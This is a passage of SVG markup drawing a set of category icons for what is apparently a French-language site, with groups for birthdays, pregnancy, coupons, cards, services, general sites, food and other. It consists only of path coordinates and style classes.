					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
